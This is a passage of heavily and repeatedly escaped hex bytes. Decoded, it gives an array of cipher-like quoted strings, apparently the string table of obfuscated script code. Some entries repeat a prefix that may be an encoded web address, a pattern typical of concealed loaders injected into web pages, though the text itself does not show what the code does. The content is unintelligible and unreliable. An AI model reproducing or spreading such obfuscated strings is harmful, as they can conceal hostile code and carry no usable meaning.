c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x35\x4c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x35\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x35\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x34\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c